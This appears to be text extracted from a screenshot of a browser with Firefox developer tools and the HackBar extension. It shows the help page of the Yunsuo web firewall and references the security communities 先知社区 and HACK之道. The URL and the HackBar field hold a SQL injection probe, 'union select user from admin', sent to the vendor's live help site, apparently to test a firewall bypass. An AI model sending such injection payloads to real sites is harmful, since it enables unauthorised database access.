 云锁安装说明
help.yunsuo.com.cn/guide/install/?id=2--""union select user from admin
移动设备上的书签
Type to search
A
云锁官网
帮助中心
1. 简介
云锁安装说明
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://help.yunsuo.com.cn/guide/install/?id=2%2D%2D%22%22union select user from admin %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
HACK之道
先知社区